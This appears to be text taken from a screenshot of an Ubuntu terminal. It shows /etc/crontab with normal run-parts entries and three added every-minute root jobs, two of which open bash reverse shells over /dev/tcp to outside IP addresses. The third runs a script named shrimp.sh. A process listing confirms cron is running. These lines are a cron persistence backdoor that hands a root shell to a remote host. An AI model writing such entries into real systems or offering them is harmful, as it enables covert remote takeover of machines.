 ubuntu@ubuntu: /
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user  command
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --repor
t /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --repor
t /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --repor
t /etc/cron.monthly )
#
* * * * * root bash -i >& /dev/tcp/192.168.1.175/8899 0>&1
* * * * * root bash /niko/shrimp.sh
* * * * * root bash -i >& /dev/tcp/116.62.32.64/8989 0>&1
ubuntu@ubuntu:/$ systemctl status cron
systemctl: command not found
ubuntu@ubuntu:/$ bash
ubuntu@ubuntu:/$ ps aux | grep cron
root      1136  0.0  0.0  23664  1984 ?        Ss   02:42   0:00 cron
root      1137  0.0  0.0  12792  1680 ?        Ss   02:42   0:00 anacron -s
ubuntu    7926  0.0  0.1  15960  2164 pts/6    S+   04:44   0:00 grep --color=a
uto cron
ubuntu@ubuntu:/$